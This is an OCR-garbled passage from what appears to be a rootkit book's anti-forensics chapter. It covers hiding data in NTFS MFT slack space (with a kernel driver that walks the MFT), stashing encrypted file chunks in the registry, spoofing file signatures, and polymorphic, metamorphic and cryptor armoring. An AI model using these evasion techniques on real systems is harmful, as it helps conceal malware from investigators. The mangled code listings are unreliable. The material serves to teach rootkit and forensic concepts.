

The first 3 bytes of the boot sector comprise two assembly code instructions: a relative JMP and a NOP instruction. At run time, this forces the processor to jump forward 82 bytes, over the next three sections of the boot sector, and proceed straight to the boot code. The OEM ID is just an eight-character string that indicates the name and version of the OS that formatted the volume. This is usually set to "NTFS" suffixed by four space characters (e.g., ex2e).

The next two sections, the BIOS parameter block (BPB) and the extended BIOS parameter block (EBPB), store metadata about the NTFS volume. For example, the BPB specifies the volume's sector and cluster size use. The EBPB, among other things, contains a field that stores the logical cluster number (LCN) of the MFT. This is the piece of information that we're interested in.

Once we've found the MFT, we can parse through its contents and look for holes where we can stash our data. The MFT, like any other database table, is just a series of variable-length records. These records are usually contiguous (though, on busy file system, this might not always be the case). Each record begins with a 48-byte header (see Figure 10-9) that describes the record, including the number of bytes allocated for the record and the number of those bytes that the record actually uses. Not only will this information allow us to locate the position of the next record, but it will also indicate how much slack space there is.



MFT Repository

Figure 10-9

From the standpoint of a developer, the MFT record header looks like:

```
#define SZ_MFT_HEADER
#pragma pack(l) 
typedef struct _MFT_HEADER 
{ 
   DWORD magic;
   WORD usOffset;
   WORD usSize;
   LONGLONG lsn;
   WORD seqNumber;
   WORD nLinks;
                          1/[04] MFT record type (magic number)
                          //[06] offset to update sequence 
                         / /[08] Size in words of update sequence number & array 
                          1/[16] $LogFile sequence number for this record
                          //[18] Number of times this MFT record has been reused
                          //[29] Number of hard links to this file
```

```
WORD attrOffsetj 11[22] Byte offset to the first attribute in record 
   WORD flags; //[24] 0x01 record is in use, 0x02 record is a directory
   DWORD bytesUsed: //[28] Number of bytes used by this MFT record
   DWORD bytesAlloc; //[32] Number of bytes allocated for this MFT
   LONGLONG baseRec; //[40] File reference to the base FILE record
   WORD nextID; \frac{1}{42} next attribute ID
   //Windows XP and above-
   WORD reserved; //[44] Reserved for alignment purposes
   DWORD recordNumber; //[48] Number of this MFT record
}MFT_HEADER, *PMFT_HEADERj 
#pragma pack()
```
The information that follows the header, and how it's organized, will depend upon the type of MIT record you're dealing with. You can discover what sort of record you're dealing with by checking the 32-bit value stored in the magic field of the MFT\_HEADER structure. The following macros define nine different types of MFT records:



Records of type MFT FILE consist of a header, followed by one or more variable-length attributes, and then terminated by an end marker (i.e., 0xFFFFFFFF). See Figure 10-10 for an abstract depiction of this sort of record.



Figure 10·10

MFT FILE records represent a file or a directory. Thus, from the vantage point of the NTFS file system, a file is seen as a collection of file attributes. Even the bytes that physically make up a file on disk (e.g., the ASCII text that appears in a configuration file or the binary machine instructions that constitute an executable) are seen as a sort of attribute that NTFS associates with the file. Because MIT records are allocated in terms of multiples of disk sectors, where each sector is usually 512 bytes in size, there may be scenarios

where the number of bytes consumed by the file record (e.g., the MFT record header, the attributes, and the end marker) is less than the number of bytes initially allocated. This slack space can be used as a storage area to hide data.

Each attribute begins with a 24-byte header that describes general characteristics that are common to all attributes (this 24-byte blob is then followed by any number of metadata fields that are specific to the particular attribute). The attribute header can be instantiated using the following structure definition:

```
#define SZ_ATTRIBUTE_HDR 24
#pragma pack(l) 
typedef struct _ATTR_HEADER 
\overline{ }DWORD type;
    DWORD length;
    BYTE nonResident; 
    BYTE namelength; 
    WORD nameOffset;
    WORD flags;
                         //[4] Attribute type (e .g. , $FIlE_NAME, $DATA, . . . ) 
                         //[4] length of attribute (including header) 
                         //[1] Nonresident flag 
                         //[1] Size of attribute name (in wchars) 
                         //[2] Byte offset to attribute name 
                         //[2] Attribute flags 
   WORD attrID; 1/[2] Each attribute has a unique identifier
    DWORD valuelength; //[4] length of attribute (in bytes)
    WORD valueOffset; //[2] Offset to attribute
    BYTE Indexedflag; //[1] Indexed flag 
    BYTE padding; //[1] Padding
}ATTR_HEAOER, *PATTR_HEAOER; 
#pragma pack()
```
The first field specifies the type of the attribute. The following set of macros provides a sample list of different types of attributes:



The prototypical file on an NTFS volume will include the following four attributes in the specified order (see Figure 10-11):

- The \$STANDARD\_INFORMATION attribute
- The \$FILE\_NAME attribute



**Follow** The **\$DATA** attribute



#### Figure 10-11

The \$STANDARD\_INFORMATION attribute is use to store timestamps and old DOS-style file permissions. The \$FILE\_NAME attribute is use to store the file's name, which can be up to 255 Unicode characters in length. The \$SECURITY\_DESCRIPTOR attribute specifies the ACLs associated with the file and ownership information. The \$DATA attribute describes the physical bytes that make up the file. Small files will sometimes be "resident," such that they're stored entirely in the \$DATA section of the MFT record rather than being stored in external clusters outside of the MFT.

Of these four attributes, we'll limit ourselves to digging into the \$FILE\_NAME attribute. This attribute is always resident, residing entirely within the confines of the MFT record. The body of the attribute, which follows the attribute header on disk, can be specified using the following structure:

```
#define SZ_ATTRIBUTE_FNAME 576
#pragma pack(1)
typedef struct _ATTR_FNAME 
{ 
    LONGLONG ref;
    LONGLONG cTime;
    LONGLONG aTime;
    LONGLONG mTime;
    LONGLONG rTime;
    LONGLONG bytesAlloc;
    LONGLONG bytesUsed;
    DWORD flags;
    DWORD reparse;
    BYTE lengthj 
    BYTE nspace;
    WORD fileName[SZ_FILENAME]; //[510] first char of file name
}ATTR_FNAME, *PATTR_FNAMEj 
#pragma pack()
                                  //[8] File reference to the parent directory 
                                  //[8] C Time - File Creation 
                                  //[8] A Time - File Altered 
                                  //[8] M Time - File Changed 
                                 //[8] R Time - File Read 
                                  / /[8] Nunber of bytes allocated on disk 
                                  //[8] Number of bytes used by file 
                                  //[4] flags 
                                  //[4] Used by EAs and reparse
                                  //[1] Size of file name in characters 
                                  1/[1] namespace
```
The file name will not always require all 255 Unicode characters, and so the storage space consumed by the fileName field may spill over into the following attribute. However, this isn't a major problem because length field will prevent us from accessing things that we shouldn't.

As a learning tool, I cobbled together a rather primitive KMD that walks through the MFT. It examines each MFT record and prints out the bytes used by the record and the bytes allocated by the record. In the event that the

MFT record being examined corresponds to a file or directory, the driver drills down into the record's \$FILE\_NAME attribute. This code makes several assumptions. For example, it assumes that MFT records are contiguous on disk and it stops the minute it encounters a record type it doesn't recognize. Furthermore, it only drills down into file records that obey the standard format described earlier.

#### **> Note:** See MFT in the appendix for a complete source code listing.

This code begins by reading the boot sector to determine the LCN of the MFT. In doing so, there is a slight adjustment that needs to be made to the boot sector's clustersPerMFTFileReeord and clustersPerMFTIndexReeord fields. These I6-bit values represent signed words. If they're negative, then the number of clusters allocated for each field is two raised to the absolute value of these numbers.

```
//read boot sector to get LCN of MFT
handle = getBootSector(&bsector);
if(handle == NULL) { return(STATUS _SUCCESS); }correctBootSectorFields(&bsector); 
printBootSector(bsector); 
//Parse through file entries in MFT
```

```
processMFT(bsector, handle);
```
/ / close up shop ZwClose(handle);

Once we know the LCN of the MFT, we can use the other parameters derived from the boot sector (e.g., the number of sectors per cluster and the number of bytes per sector) to determine the logical byte offset of the MFT. Ultimately, we can feed this offset to the ZwReadFile() system call to implement seek-and-read functionality; otherwise, we'd have to make repeated calls to ZwReadFile() to get to the MFT and this could be prohibitively expensive. Hence, the following routine doesn't necessarily get the "next" sector, but rather it retrieves a sector's worth of data starting at the byteOffset indicated.

```
BOOLEAN getNextSector 
\overline{a}HANDLE handle,
    PSECTOR sector, 
    PLARGE_INTEGER byteOffset
```

```
NTSTATUS
                        ntstatus; 
   IO_STATUS_BLOCK 
                        ioStatusBlock; 
   ntstatus = ZwReadFile 
    \overline{(\ }handle, 
                          //IN HANDLE FileHandle
       MJLL, 
                          //IN HANDLE Event (Null for drivers)
                          //IN PIO APC ROUTINE ApcRoutine (Null for drivers)
       MJLL, 
                     IIN PVOID ApcContext (Null for drivers)
       MJLL, 
        &ioStatusBlock, 
llOUT PIO_STATUS_BLOCK IoStatusBlock 
        (PVOID) sector, //OUT PVOID Buffer
                          IIIN ULONG Length 
       sizeof(SECTOR), 
                          //IN PLARGE_INTEGER ByteOffset OPTIONAL
       byteOffset, 
       MJLL 
                          IIIN PULONG Key (Null for drivers) 
   ) ; 
   if(ntstatus!=STATUS_SUCCESS) 
   { 
       return(FALSE); 
   return(TRUE); 
}/*end getNextSector()-
```
After extracting the first record header from the MFT, we use the bytesAlloc field in the header to calculate the offset of the next record header. In this manner we jump from one MFT record header to the next, printing out the content of the headers as we go. Each time we encounter a record we check to see if the record represents a MFT FILE instance and, if so, we drill down into its \$FILE\_NAME attribute and print out its name.

```
void processMFT(BOOTSECTOR bsector, HANDLE handle)
{ 
   LONGLONG i;
   BOOLEAN ok; 
   SECTOR sector; 
   MFT_HEADER_mftHeader;
   LARGE_INTEGER mftByteOffset; 
   WCHAR fileName[SZ_FILENAME+1] = L"--Not A File--";
   DWORD count;
   Ilget byte offset to first MFT record from boot sector 
   mftByteOffset .QuadPart = bsector.mftLCN; 
   mftByteOffset.QuadPart = mftByteOffset.QuadPart * bsector.sectoresPerCluster; 
   mftByteOffset.QuadPart = mftByteOffset.QuadPart * bsector.bytesPerSector; 
   count = 0:
   DBG_PRINT2("\n[processMFT]: offset = %I64X",mftByteOffset.QuadPart);
   ok = getNextSector(handle,&Sector,&mftByteOffset); 
   if(lok){ 
       DbgMsg( "processMFT", "failed to read 1st MFT record"); 
       return;
```

```
//read first MFT and attributes 
    DBG_PRINT2("[processMFT]: Record[%7d]", count);
    mftHeader = extractMFTHeader(&sector);
    printMFTHeader(mftHeader);
    //get record's fileName and print it (if possible) 
    getRecordFileName(mftHeader, sector, fileName) j 
    DBG_PRINT2(" [processMFT]: fileName = %5", fileName) ;
    while(TRUE) 
    { 
        mftByteOffset.QuadPart = mftByteOffset .QuadPart + mftHeader.bytesAllocj 
        DBG_PRINT2("\n[processMFT]: offset = %I64X",mftByteOffset.QuadPart);
        ok = getNextSector(handle,&Sector,&mftByteOffset)j 
        if(lok){ 
             DbgMsg("processMFT","failed to read MFT record");
             return:
        } 
        count++j 
        DBG_PRINT2("[processMFT]: Record[%7d]",count);
        mftHeader = extractMFTHeader(&sector);
        ok = checkMFTRecordType(mftHeader)j 
        if(lok){ 
             DbgMsg("processMFT", "Reached a non-valid record type");
             return;
        } 
        printMFTHeader(mftHeader);
        getRecordFileName(mftHeader,sector,fileName);
        DBG_PRINT2("[processMFT): fileName = %5",fileName)j 
    \mathcal{F}return;
}/*end processMFT()--------------------------------------------------------*/
```
If you glance over the output generated by this code, you'll see that there is plenty of unused space in the MIT. In fact, for many records less than half of the allocated space is used.





. . .

Despite the fact that all of these hiding spots exist, there are issues that make this approach problematic. For instance, over time a file may acquire additional ACLs, have its name changed, or grow in size. This can cause the amount of unused space in an MFT record to decrease, potentially overwriting data that we have hidden there. Or, even worse, an MFT record may be deleted and then zeroed out when it's reallocated.

Then there's also the issue of taking the data from its various hiding spots in the MFT and merging it back into usable files. What's the best way to do this? Should we use an index file like the slacker. exe tool? We'll need to



have some form of bookkeeping structure so that we know what we hid and where we hid it.

These issues have been addressed in an impressive anti-forensics package called FragFS, which expands upon the ideas that I just presented and takes them to the next level. FragFS was presented by Irby Thompson and Mathew Monroe at the Black Hat Federal conference in 2006. The tool locates space in the MFT by identifying entries that aren't likely to change (i.e., nonresident files that haven't been altered for at least a year). The corresponding free space is used to create a pool that's logically formatted into 16-byte storage units. Unlike slacker. exe, which archives storage-related metadata in an external file, the FragFS tool places bookkeeping information in the last eight bytes of each MFT record.

The storage units established by FragFS are managed by a KMD that merges them into a virtual disk that supports its own file system. In other words, the KMD creates a file system within the MFT. To quote Special Agent Fox Mulder, it's a shadow government within the government. You treat this drive as you would any other block-based storage device. You can create directory hierarchies, copy files, and even execute applications that are stored there.

Unfortunately, like many of the tools that get demonstrated at conferences like Black Hat, the source code to the FragFS KMD will remain out of the public domain. Nevertheless, it highlights what can happen with proprietary file systems: the Black Hats can uncover a loophole that the White Hats don't know about and stay hidden because the White Hats can't get the information they need to build more effective forensic tools.

## **Application Layer Hiding: M42**

While hiding data within the structural alcoves of an executable file has its appeal, the primary obstacle that stands in the way is the fact that doing so will alter the file's checksum signature (thus alerting the forensic investigator that something is amiss). A far more attractive option would be to find a binary file that changes frequently, over the course of the system's normal day-to-day operation, and hide our data there. To this end, databases are enticing. Databases that are used by the operating system are even more attractive because we know that they'll always be available.

For example, the Windows registry is the Grand Central Station of the operating system. Sooner or later, everyone passes through there. It's noisy, it's busy, and if you want to hide there's even a clandestine sub-basement known as M42. There's really no way to successfully checksum the hive files that make up the registry. They're modified several times a second. Hence, one way to conceal a file would be to encrypt it, and then split it up into several chunks that are stored as REG\_BINARY values in the registry. At run time these values could be reassembled to generate the target.

```
HKU\S-1-5-21-885233741-1867748576-23309226191000 Classes\SomeKey\FilePart01
HKU\S-1-5-21-885233741-1867748576-23309226191000 Classes\SomeKey\FilePart02
HKU\S-1-5-21-885233741-1867748576-23309226191000 Classes\SomeKey\FilePart03
HKU\S-1-5-21-885233741-1867748576-23309226191000 Classes\SomeKey\FilePart04
```
Naturally, you might want to be a little more subtle with the value names that you use, and you might also want to sprinkle them around in various keys so they aren't clumped together in a single spot.

### **Aside**

The goal of hiding data is to put it in location that's preferably outside the scope of current forensic tools, where it can be stored reliably and retrieved without too much effort. The problem with this strategy is that it's generally a short-term solution. Eventually the tool vendors catch up (e.g., slack space, ADSs, the HPA, the DCO, etc.). This is why if you're going to hide data you might also want to do so in conjunction with some form of data transformation, so that investigators doesn't realize what they've found is data and not random noise.

# **10.7 Countermeasures: File Signature Analysis**

Being slightly paranoid, and with good reason, forensic investigators won't trust the extensions on the list of files that the previous phase of analysis yields. Instead, they'll use a tool that reads the header, and perhaps the tail end, of each file in an effort to match what they find against an entry in a signature database.

One way to counter this is simply to modify files so that they match the signature that they're being compared against. For example, if a given forensic tool detects PE executables by looking for the "MZ" magic number at the

beginning of a file, you could fool the forensic tool by changing a text file's extension to "EXE" and inserting the letters "M" and "2" right at the start.

```
MZThis file (named file.exe) is definitely just a text file
```
This sort of signature analysis countermeasure can usually be exposed simply by opening a file and looking at it (or perhaps by increasing the size of the signature).

The ultimate implementation of a signature analysis countermeasure would be to make text look like an executable by literally embedding the text inside of a legitimate, working executable (or some other binary format). This would be another example of application layer hiding and it will pass all forms of signature analysis with flying colors.

```
//this is actually an encoded configuration text file 
char configFile[] = "<CFG>ahvsd9p8yqw34iqwe9f8yashdvcuilqwie8yp9q83yrwk</CFG>";
```
Notice how I've enclosed the encoded text inside XML tags so that the information is easier to pick out of the compiled binary.

The inverse operation is just as plausible. You can take an executable and make it look like a text file by using something as simple as the MUltipurpose Internet Mail Extensions (MIME) base 64 encoding scheme. If you want to augment the security of this technique you could always encrypt the executable before base 64 encoding it.

# **10.8 Countermeasures: Executable Analysis**

Data hiding and data transformation can only go so far. At the end of the day, there will have to be at least one executable that initiates everything (e.g., extracts and decrypts the hidden tool set) and this executable cannot, itself, be hidden or encrypted. It must stand out in the open in the crosshairs of the forensic investigator. Thus, we must find other ways to stump our opponent.

## **Foiling Static Executable Analysis**

To glean information about an executable, the forensic investigator will scan it for strings, look at the external code that it imports, and perhaps disassemble it. One way we can subvert these procedures is to armor the executable so that this sort of information isn't forthcoming.

*Armoring* is a process that aims to hinder the analysis of an executable through the anti-forensic strategy of data transformation. In other words, we take the bytes that make up an executable and alter them to make them more difficult to study. Armoring is a general term that encompasses several related, and possibly overlapping, tactics (obfuscation, encryption, polymorphism, etc.).

The Underwriters Laboratory<sup>27</sup> (UL) has been rating safes and vaults for over 80 years. This is why the best safecrackers in the business never go to prison, they work for UL. The highest safe rating, TXTL60, is given to products that can fend off a well-equipped safecracker for at least 60 minutes (even if armed with eight ounces of nitroglycerin). What this goes to show is that there's no such thing as a burglar-proof safe. Given enough time and the right tools, any safe can be compromised.

Likewise, there are limits to the effectiveness of armoring. With sufficient effort, any armored binary can be dissected and laid bare. Our goal then, it to raise the complexity threshold just high enough so that the forensic investigator decides to call it quits. This goes back to what I said earlier in the chapter: anti-forensics is all about buying time.

Two common armoring techniques are polymorphism and metamorphism. *Polymorphic code* modifies itself into different forms without changing the code's underlying algorithm. In practice this is usually implemented using encryption. Specifically, the body of the polymorphic code is encrypted using

a variable encryption key such that different results are generated depending on the encryption key being used. The software component that decrypts the body of the polymorphic code at run time, referred to as the *decryptor,* is also made to vary so that the code as a whole mutates (see Figure 10-12).





**Anti-Forensics** 

The execution cycle begins with the decryptor using some key (i.e., k1) to decrypt the body of the polymorphic code. Once decrypted, the code recasts the entire executable where the code body is encrypted with a new encryption key (i.e.,  $k2$ ) and decryptor is transformed into a new form. Note that the decryptor itself is never encrypted. Instead it's transformed using techniques that don't need to be reversed (otherwise the decryptor would need its own decryptor).

Early implementations of polymorphic code (known as *oligomorphic code)*  varied the decryptor by breaking it up into a series of components. Each component was mapped to a small set of prefabricated alternatives. At run time, component alternatives could be mixed and matched to produce different versions of the decryptor, though the total number of possibilities tended to be relatively limited (e.g.,  $\sim$  100 distinct decryptors).

Polymorphic code tends to use more sophisticated methods to transform the decryptor, like instruction substitution, control flow modification, junk code insertion, registry exchange, and code permutation. This opcode-level transformation can be augmented with the algorithmic-level variation exhibited by classical oligomorphic code for added effect.

*Metamorphic code* is a variation of polymorphic code that doesn't require a decryptor. In other words, encryption isn't what introduces variation. You don't need, or use, an encryption key because the transformation isn't reversible. Instead, metamorphic code transforms itself using the very same techniques that a polymorphic code uses to transform its decryptor. Because of these features, metamorphic code is seen the next step forward in self-modifying code.

In volume 6 of the online publication 29A, a malware developer known as the Mental Driller presents a sample implementation of a metamorphic engine called MetaPHOR.28 The structure of this engine is depicted in Figure 10-13.



Figure 10-13

<sup>28</sup> Mental Driller, "How I made MetaPHOR and what I've learnt," 29A, Volume 6, http://www.29a.net/.

The fun begins with the disassembler, which takes the platform-specific machine code and disassembles it into a platform-neutral intermediate representation (IR) which is easier to deal with. The compressor takes the IR code and removes unnecessary code that was added during an earlier pass through the metamorphic engine. This way the executable doesn't grow uncontrollably as it mutates. The permutation component of the engine is what does most of the transformation. It takes the IR code and rewrites it so that it implements the same algorithm using a different series of instructions. Then, the expander takes this output and randomly sprinkles in additional code to further obfuscate what the code is doing. Finally, the assembler takes the IR code and translates it back into the target platform's machine code. The assembler also performs all the address and relocation fix-ups that are inevitably necessary as a result of the previous stages.

Unlike the case of polymorphic code, the metamorphic engine transforms both itself and the body of the code using the same basic techniques. The random nature of permutation and compression/expansion help to ensure that successive generations bear no resemblance to their parents. However, this can also make debugging the metamorphic engine difficult. As time passes, it changes shape and this can introduce instance-specific bugs that somehow must be traced back to the original implementation. As Stan Lee says, with great power comes great responsibility. God bless you, Stan.



Figure 10-14

## **Cryptors**

Polymorphism and metamorphism are typically used as a means for selfreplicating malware to evade the signature detection algorithms developed by antivirus packages. It's mutation as a way to undermine recognition. Of the two techniques, polymorphism is viewed as the less desirable solution because the body of the code (i.e., the virus), which eventually ends up decrypted in memory, doesn't change. If a virus can be fooled into decrypting itself, then a signature can be created to identify it.

Given that this is a book on rootkits, we're not necessarily that interested in replication. Recognition isn't really an issue because our rootkit might be a custom-built set of tools that might never be seen again once it's served its purpose. Instead, we're more interested in subverting static examination and deconstruction. However, this doesn't mean that we can't borrow ideas from these techniques to serve our purposes.

A *cryptor* is a program that takes an ordinary executable and encrypts it so that its contents can't be examined. During the process of encrypting the original executable, the cryptor appends a minimal *stub* program (see Figure 10-15). When the executable is invoked, the stub program launches and decrypts the encrypted payload so that the original program can run.



### Figure 10·15

Implementing a cryptor isn't necessarily difficult, it's just tedious. Much of it depends upon understanding the Windows PE file format (both in memory and on disk), so it may help to go back in the book to the chapter on hooking the IAT (Chapter 5) and refresh your memory.

Assuming we have access to the source code of the original program, we'll need to modify the makeup of the program by adding two new sections. The sections are added using special preprocessor directives. The first new section (the. code section) will be used to store the application's code and data. The existing code and data sections will be merged into the new . code section using the linker's /MERGE option. The second new section (the. stub section) will implement the code that decrypts the rest of the program at run time and reroutes the path of execution back to the original entry point (see Figure 10-16).

